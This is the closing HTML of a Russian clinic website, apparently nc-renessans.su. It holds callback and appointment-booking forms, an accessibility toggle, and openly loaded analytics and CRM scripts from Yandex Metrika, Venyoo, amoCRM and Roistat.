none;"><div class="modal-window"><div class="title">Заказать звонок</div><form action="/" method="POST" id="send_order"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="order__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Заказать звонок</button></form></div></div><div id="record" style="display: none;"><div class="modal-window"><div class="title">Запись на прием</div><form action="/" method="POST" id="send_order_invite"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="record__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="record__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Записаться</button></form></div></div> <a href="#success_send_window" style="display:none;" class="success_send_button btn btn-outline-info" data-fancybox></a><div id="success_send_window" style="display:none;"><div class="modal-window"><div class="title">Заявка отправлена</div><p style="text-align:center;">Заявка успешно отправлена</p><p style="text-align:center;">Мы свяжемся с Вами при первой возможности</p></div></div></div><div class="bg-menu"></div><div class="bvi-open"><span>версия для слабовидящих</span></div> <script>/*<![CDATA[*/var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_scripts();}});function init_scripts(){console.log("init lazy scripts");fired=true;var yaParams={ip:"3.149.233.42"};(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments);};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(10936552,"init",{clickmap:true,trackLinks:true,params:yaParams,accurateTrackBounce:true,webvisor:true});$.getScript("//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139785896");$.getScript("https://nc-renessans.su/amo/renesansamo.js");(function(w,d,s,h,id){w.roistatProjectId=id;w.roistatHost=h;var p=d.location.protocol=="https:"?"https://":"http://";var u=/^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie)?"/dist/module.js":"/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);var js=d.createElement(s);js.charset="UTF-8";js.async=1;js.src=p+h+u;var js2=d.getElementsByTagName(s)[0];js2.parentNode.insertBefore(js,js2);})(window,document,'script','cloud.roistat.com','365ab6058b4c5da1e82f2d1441ddf8aa');}
setTimeout(init_scripts,20000);/*]]>*/</script> <noscript><div><img src="https://mc.yandex.ru/watch/10936552" style="position:absolute; left:-9999px;" alt=""/></div> </noscript> <script defer src="https://nc-renessans.su/wp-content/cache/autoptimize/js/autoptimize_d35bfb04daf6c817f127fa078697f232.js"></script></body></html>